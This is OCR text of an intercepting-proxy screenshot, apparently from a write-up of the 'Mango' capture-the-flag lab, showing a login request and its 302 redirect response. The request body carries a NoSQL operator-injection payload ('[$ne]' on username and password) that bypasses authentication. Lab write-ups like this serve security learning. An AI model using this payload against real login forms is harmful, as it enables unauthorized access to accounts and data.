 Send Cancel < > Target: http://staging-order.mango.htb ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Cookie: PHPSESSID=darcaorltoldu3s4tdfsr6o029
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=admin&password[$ne]=admin&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Sat, 18 Apr 2020 16:02:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4e2
132cc.svg" color="#111" />